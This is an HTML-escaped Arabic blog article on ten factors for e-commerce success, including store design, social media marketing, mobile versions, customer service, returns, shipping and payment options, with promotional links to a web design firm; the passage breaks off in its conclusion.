\u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eعوامل\nنجاح التجارة الإلكترونية\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eهناك مجموعة من العوامل المتكاتفة التي تعمل معًا لكي\nتساهم في نجاح التجارة، ومن أبرز عوامل نجاح التجارة الإلكترونية نجد ما يلي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E1- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتأسيس\nمتجر إلكتروني ناجح\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيعد تأسيس متجرك الإلكتروني بشكل احترافي هو أول عامل\nمن عوامل نجاح التجارة الإلكترونية، حيث أنك بحاجة إلى إنشاء متجر تستطيع من خلاله\nعرض السلع والمنتجات التي تقوم ببيعها، أو عرض الخدمات التي سوف تقوم بتوفيرها.\nولكي يجذب متجرك الإلكتروني العديد من العملاء لابد أن يترك انطباع مميز لديهم\nأولاً، ولذلك لابد من مراعاة بعص النقاط عند تصميم المتجر الإلكتروني، وهي ما\nنوضحه في النقاط التالية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن تكون واجهة المتجر الالكتروني جذابة وشيقة توضح المعلومات\n     بشكل جذاب، ولكن لا يجب أن تكون مزدحمة بالتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يدعم المتجر لغتين على الأقل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يتم التسوق بسهولة عبر أقسام المتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولكي تضمن أن يتم تأسيس المتجر الإلكتروني الخاص بك\nبشكل صحيح فلابد من الاستعانة بخبراء تأسيس المواقع الإلكترونية، وذلك لكي تضمن أن\nيتم تأسيس متجرك بشكل احترافي ومتميز، لذلك فإذا أردت تصميم موقع إلكتروني لنشاطك\nالتجاري فإننا ننصحك بالاستعانة بشركة متخصصة في تصميم المواقع والمتاجر\nالإلكترونية مثل \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/authorityera.com\/web-design-services\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eشركة\nأثورتي ايرا\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E، والتي استطاعت أن تثبت\nنجاحها في تصميم المواقع الإلكترونية على مدار ال 8 سنوات السابقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E2- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبالتسويق الجيد عبر مواقع السوشيال ميديا\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيعد التسويق الناجح هو واحد من أهم عوامل نجاح\nالتجارة الإلكترونية، وخاصة بعدما استطاعت مواقع التواصل الاجتماعي إثبات قوتها في\nجذب العملاء، ولعل أهم ما يميز التسويق عبر مواقع السوشيال ميديا أن تكلفته\nالمادية منخفضة، على الرغم من انتشاره السريع، ولكي تضمن أن يتم التسويق بشكل ناجح\nلابد أن تحرص على أن يشمل التسويق المجالات الآتية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالمحتوى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالفيديو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالبريد الإلكتروني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق عبر محركات البحث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوهو أيضاً ما يمكن أن تقدمه لك شركة أثورتي ايرا مع\nمراعاة ظهور موقعك عبر الصفحات الأولى لمحركات البحث، ويمكنك أن تتعرف على تفاصيل\nعملهم \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/authorityera.com\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eمن خلال هذا الرابط\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E3- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتوفير\nنسخة من المتجر الالكتروني للهواتف المحمولة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلأن استخدام الهاتف المحمول يتم بشكل يومي من قِبل\nالمستخدمين في جميع الأوقات سواء أثناء التنقل في المواصلات، أو في أوقات الفراغ،\nفقد زاد عدد المتسوقين إلكترونيًا عبر الهاتف، ولذلك لابد من توفير نسخة من المتجر\nالإلكتروني الخاص بك للهواتف المحمولة، لأن ذلك يعد عامل أساسي من عوامل نجاح\nالتجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوقد اهتمت المتاجر الإلكترونية العالمية بإطلاق نسخ\nعلى أجهزة الهواتف المحمولة مثل أمازون وجوميا وغيرهما، وكان ذلك من أهم أسباب\nنجاح تلك المتاجر وزيادة عدد المستخدمين والمتسوقين عبرها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E4- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبتوفير خدمة عملاء قوية\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلعل من أبرز عوامل نجاح التجارة الإلكترونية هو توفير\nخدمة عملاء جيدة، ولذلك إذا أردت تأسيس متجر إلكتروني ناجح فعليك الاهتمام بتوفير\nالمواصفات التالي ذكرها في فريق خدمة العملاء الخاص بالمتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيعمل على مدار 24 ساعة وفي جميع أيام الأسبوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يكون لدى ممثل خدمة العملاء القدرة على الاستجابة السريعة\n     لطلبات العملاء، والقدرة على الإجابة على جميع استفساراتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يولي فريق خدمة العملاء أهمية كبرى لشكاوى العملاء\n     واقتراحاتهم، وأن يعمل جاهدًا على حل مشكلات العملاء في أسرع وقت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلابد لفريق خدمة العملاء الاهتمام الدائم باستطلاع رأي العملاء\n     عن مستوى الخدمة المقدمة من المتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوقد لاحظ العاملون في مجال التجارة الإلكترونية أن\nهناك تناسباً طردياً بين قوة خدمة العملاء وبين نجاح المتجر الإلكتروني، فكلما\nازدادت قوة وخبرة فريق العمل لديك، سيزداد بالتالي نجاح متجرك ونسب مبيعاتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E5- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتوفير\nخدمة استرجاع واستبدال للمنتجات بشروط ميسرة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعامل آخر من أهم عوامل نجاح التجارة الإلكترونية هو\nأن يشعر العميل بالحرية والاطمئنان عند التسوق، ويعلم أن بإمكانه استرجاع المنتجات\nالتي قام بشرائها عندما يجدها غير مناسبة. فإذا أردت تأسيس متجر إلكتروني ناجح\nيجذب قطاع كبير من المتسوقين عليك طمأنة العميل بأنه يمكنه الاسترجاع والاستبدال،\nولكن لابد من أن تضمن وضع شروط وضوابط للاستبدال والاسترجاع كي لا تتأثر أرباح\nالمتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E6- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتقديم\nخدمة شحن مجانية للعملاء\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقد يبدو توفير خدمة شحن مجانية أمر مرهق ماديًا\nلأصحاب المتاجر الإلكترونية، ولكنه في المقابل سوف يساهم في نجاح تجارتك\nالإلكترونية بشكل كبير، ويزيد من عدد المتسوقين عبر متجرك. ويمكنك الاقتداء\nبالمتاجر الإلكترونية الكبرى التي تقدم خدمة شحن مجانية للمنتجات عند تجاوزها مبلغ\nمعين، وذلك لأن المستهلكين يحبون مثل تلك العروض ويزداد إقبالهم عليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E7- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتسهيل\nالدفع من خلال إتاحة عدة طرق مختلفة للدفع\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعندما يقرر العميل التسوق عبر المتاجر الإلكترونية\nفإنه يتساءل كيف يمكنه الدفع مقابل المنتجات التي حصل عليها، لذلك كلما ازدادت طرق\nالدفع المتاحة أمام العميل كلما حفز ذلك العميل على الشراء، لذلك فإن توفير خيارات\nدفع متعددة هو واحد من أشهر عوامل نجاح التجارة الإلكترونية، فإذا أردت تأسيس متجر\nالكتروني قوي عليك توفير خيارات عدة للدفع مثل الدفع عند الاستلام، أو الدفع من\nخلال بطاقات الائتمان، أو الدفع عبر موقع الباي بال، ثم قم بتوضيح طرق الدفع على\nالصفحة الرئيسية لمتجرك الإلكتروني كي تجذب أكبر عدد من المتسوقين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E8- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتحفيز\nالعملاء الجدد ومكافأة العملاء المخلصين\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eكي تجذب المزيد من العملاء لابد من أن تختار طريقة\nمبتكرة لتحفيز العملاء الجدد مثل توفير خصومات إضافية لهم، أو توفير خدمة شحن\nمجانية عند الطلب الأول، وغيرها من العروض التي تحفز العملاء الجدد للتسوق عبر\nمتجرك الإلكتروني، ولكي تضمن زيارة العملاء لمتجرك مرة أخرى لابد من مكافأة\nالعملاء المخلصين من خلال التواصل معهم بشكل مستمر، وإبلاغهم بأحدث العروض\nوالتخفيضات، وتوفير كوبونات خصم لهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفلا يجب أن تغفل عن أن جذب المزيد من العملاء الجدد\nوضمان إخلاص العملاء الحاليين لهو واحد من أشهر عوامل نجاح التجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E9- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبتحديث المتجر بصفة دورية\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلكي تضمن نجاح المتجر الإلكتروني لابد من الاهتمام\nبتحديث الصفحة الرئيسية للمتجر وعرض المنتجات الحديثة، وعرض التخفيضات التي يقدمها\nالمتجر، كذلك لابد من تحديث المحتوى الإعلاني للمتجر على السوشيال ميديا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E10- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبعرض سلع متنوعة عالية الجودة بأسعار مناسبة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلكي تضمن انجذاب أكبر عدد من المتسوقين لمتجرك\nالإلكتروني لابد أن توفر السلع المتنوعة والمنتجات المختلفة من ماركات عديدة؛ كي\nيجد العميل كل ما يحتاج إليه في مكان واحد، وبذلك يوفر العميل المزيد من الوقت\nوالجهد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولكي يستطيع العميل التسوق عبر أقسام المتجر بحرية\nوشراء كل ما يلزمه من منتجات لابد أن تكون أسعارها رخيصة ومناسبة له، مع الحرص على\nتقديم كوبونات للخصم والتخفيضات لجذب المزيد من العملاء، ولكن احذر أن اهتمامك\nبتوفير سلع رخيصة يدفعك إلى إهمال الجودة. لذلك فإذا كنت تبحث عن نجاح متجرك فلابد\nأن تجمع بين الأسعار المناسبة والجودة العالية لتضمن تحقيق التوازن وهو من أهم\nعوامل نجاح التجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eختاماً يمكننا القول بأنه على الرغم من ازدهار\nالتجارة الالكترونية وازدياد التنافس في هذا المجال، إلا أن 